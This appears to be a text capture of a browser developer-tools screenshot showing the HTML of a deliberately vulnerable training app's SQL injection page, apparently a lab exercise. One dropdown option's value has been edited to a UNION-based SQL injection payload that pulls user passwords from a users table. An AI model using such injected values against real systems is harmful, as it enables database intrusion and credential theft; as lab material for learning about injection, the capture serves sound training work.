 Welcome Elements Console Sources Network Performance Memory Application
<!DOCTYPE html>
<html lang="en-GB">
<head>…</head>
<body class="home">
<div id="container">
<div id="header">…</div>
<div id="main_menu">…</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="POST">
<p>
" User ID: "
<select name="id">
<option value="1">1</option> slot
<option value="2 UNION select password, first_name from users">2</option> slot == $0
<option value="3">3</option> slot
<option value="4">4</option> slot
<option value="5">5</option> slot
</select>
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>…</pre>
</div>
<h2>More Information</h2>
<ul>…</ul>
</div>
<br>
<br>
</div>
<div class="clear"> </div>
<div id="system_info">…</div>
html body.home div#container div#main_body div.body_padded div.vulnerable_code_area form p select option